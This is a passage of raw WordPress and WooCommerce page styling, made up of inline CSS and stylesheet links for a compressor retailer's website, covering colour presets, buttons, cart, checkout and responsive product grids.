!important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfb-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tlccompressor.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tlccompressor.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tlccompressor.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tlccompressor.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.7' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tlccompressor.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.11.7' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#004878;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#36b449;}.woocommerce-message::before,.woocommerce-info::before{color:#36b449;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#000000;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#36b449;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#36b449;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#004878;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#36b449;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#36b449;}.ast-site-header-cart a{color:#000000;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#36b449;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#36b449;color:#36b449;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#36b449;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#36b449;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#36b449;border-color:#36b449;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#7baf42;background-color:#7baf42;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#000000;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#36b449;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#8bc34a;background-color:#8bc34a;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#7baf42;background-color:#7baf42;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:60px;border-top-right-radius:60px;border-bottom-right-radius:60px;border-bottom-left-radius:60px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#004878;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#8bc34a;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#7baf42;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
					.woocommerce-js .quantity.buttons_added {
						display: inline-flex;
					}

					.woocommerce-js .quantity.buttons_added + .button.single_add_to_cart_button {
						margin-left: unset;
					}

					.woocommerce-js .quantity .qty {
						width: 2.631em;
						margin-left: 38px;
					}

					.woocommerce-js .quantity .minus,
					.woocommerce-js .quantity .plus {
						width: 38px;
						display: flex;
						justify-content: center;
						background-color: transparent;
						border: 1px solid var(--ast-border-color);
						color: var(--ast-global-color-3);
						align-items: center;
						outline: 0;
						font-weight: 400;
						z-index: 3;
						position: relative;
					}

					.woocommerce-js .quantity .minus {
						border-right-width: 0;
						margin-right: -38px;
					}

					.woocommerce-js .quantity .plus {
						border-left-width: 0;
						margin-right: 6px;
					}

					.woocommerce-js input[type=number] {
						max-width: 58px;
						min-height: 36px;
					}

					.woocommerce-js input[type=number].qty::-webkit-inner-spin-button, .woocommerce input[type=number].qty::-webkit-outer-spin-button {
						-webkit-appearance: none;
					}

					.woocommerce-js input[type=number].qty {
						-webkit-appearance: none;
						-moz-appearance: textfield;
					}

				
						.woocommerce ul.products li.product.desktop-align-center, .woocommerce-page ul.products li.product.desktop-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.desktop-align-center .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-center, .woocommerce-page ul.products li.product.tablet-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.tablet-align-center .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-center, .woocommerce-page ul.products li.product.mobile-align-center {
							text-align: center;
						}
						.woocommerce ul.products li.product.mobile-align-center .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-center .star-rating {
							margin-left: auto;
							margin-right: auto;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account 